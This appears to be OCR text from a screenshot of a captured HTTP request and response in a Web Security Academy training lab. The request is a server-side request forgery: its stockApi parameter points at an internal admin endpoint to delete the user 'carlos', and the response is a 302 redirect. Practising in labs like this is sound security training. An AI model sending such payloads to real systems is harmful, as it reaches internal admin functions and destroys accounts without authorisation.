 Request
Clear
−
+
1 POST /product/stock HTTP/1.1
2 Host: 0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: https://0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net
10 Connection: keep-alive
11 Referer: https://0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net/prod
uct?productId=2
12 Cookie: session=rWAoABUhl0kaoWa2XvJdZbqHljxfAk8j
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 stockApi=http://192.168.0.236:8080/admin/delete?username=carlos
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.236:8080/admin
3 Content-Encoding: gzip
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 0
7
8